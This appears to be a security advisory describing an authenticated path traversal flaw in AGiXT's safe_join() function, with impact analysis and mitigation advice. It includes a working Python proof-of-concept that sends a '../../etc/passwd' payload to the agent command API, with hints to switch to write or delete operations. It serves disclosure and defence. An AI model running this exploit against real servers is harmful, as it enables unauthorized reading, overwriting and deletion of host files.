AGiXT versions up to 1.9.1 expose servers to authenticated path traversal attacks. Attackers with a valid API key bypass the agent’s workspace sandbox, reading, writing, or deleting any file on the host system. This flaw in the essential_abilities extension’s safe_join() function turns a tool meant for safe file operations into a backdoor for full filesystem control.

The vulnerability chains through three code points: it starts at agixt/endpoints/Extension.py:165, hops to agixt/XT.py:1035, and sinks in agixt/extensions/essential_abilities.py:436. There, os.path.normpath(os.path.join(self.WORKING_DIRECTORY, *paths.split("/"))) naively joins user-supplied paths without checking if the result stays inside the workspace directory. Classic directory traversal payloads like ../../etc/passwd escape containment effortlessly.



Proof of Concept

Tested on AGiXT 1.9.1, the exploit requires only a bearer token for an agent. Install via pip install agixt==1.9.1, spin up the default server on port 7437, and fire this Python script:

import requests

BASE = "http://localhost:7437"

TOKEN = "" # Your API token here

headers = {"Authorization": f"Bearer {TOKEN}"}

payload = {

"command_name": "read_file",

"command_args": {

"filename": "../../etc/passwd"

}

}

r = requests.post(f"{BASE}/api/agent/MyAgent/command", json=payload, headers=headers)

print(r.text) # Dumps /etc/passwd contents

Output spills user credentials, like root:x:0:0:root:/root:/bin/bash. Swap read_file for write_file or delete_file to escalate.

Impact and Why It Matters

AGiXT is an open-source Python framework for building AI agents that interact with tools, LLMs, and environments. It gained traction in 2023-2024 amid the agentic AI hype, with over 2,000 GitHub stars by mid-2024. Developers run it locally or on VPS for prototyping autonomous systems—often with access to codebases, API keys, or cloud creds. This vuln grants any API key holder root-level file ops, no privilege escalation needed.

Implications hit hard. Credential theft via /etc/passwd, SSH keys in ~/.ssh/, or env vars in docker-compose.yml leads straight to lateral movement. Attackers overwrite binaries for persistence or delete logs for cover. In production, where AGiXT might manage real workflows, this enables ransomware or data exfil. Authentication is “just” an API key, often generated per agent and shared in docs or repos—low barrier for insiders or leaked tokens.

Compare to similar flaws: It’s like Log4Shell for AI tooling but filesystem-focused. Past vulns in LangChain or AutoGPT showed agent frameworks lag on input sanitization. AGiXT’s workspace was meant to sandbox tools, but broken path joining nullifies it. Skeptically, AGiXT targets tinkerers, not enterprises, so exposure skews toward devs’ machines. Still, fair assessment: unpatched instances are sitting ducks, especially post-repo scans revealing public deploys.

Mitigate now: Upgrade beyond 1.9.1—check releases for patches, as the advisory flags this as [HIGH]. Run in containers with read-only filesystems or seccomp profiles. Revoke API keys, audit agent permissions, and validate all paths server-side with os.path.realpath() and prefix checks. For Njalla users: Scan your AI stacks with tools like Trivy or Grype; agent frameworks multiply attack surface in crypto ops or finance bots.

Bottom line: This underscores AI dev tools’ rush to features over security. File access is table stakes for agents, but without real sandboxing, they weaponize themselves. Patch, isolate, and audit—before your agent turns rogue.